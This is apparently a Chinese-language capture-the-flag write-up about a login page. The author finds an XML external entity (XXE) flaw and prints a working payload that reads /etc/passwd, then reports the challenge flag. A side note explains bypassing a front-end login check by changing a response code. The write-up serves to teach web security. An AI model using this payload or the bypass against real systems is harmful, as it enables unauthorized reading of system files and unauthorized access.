试了一下弱口令和万能密码,不行.



查看一下源码,发现可能存在xxe(xml外部实体注入)







抓包,尝试一下常见payload,传递一个外部实体DTD看看会不会被执行

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE user [

<!ENTITY admin SYSTEM "file:///etc/passwd">

]>

<user>

<username>&admin;</username>

<password>root</password>

</user>

说明漏洞确实存在,修改一下payload,可以读取到flag{402098c9-0fd9-4c60-8ecd-5683c3931ccd}

=====================

题外话,在看代码的时候,发现code==0 表示登陆失败,code==1 表示登录成功。

某些时候,修改code的值,会自动跳转进入内部页面,从而达到登录绕过。

这种是通过前端来校验用户登录的,很弱,一般还是比较少见的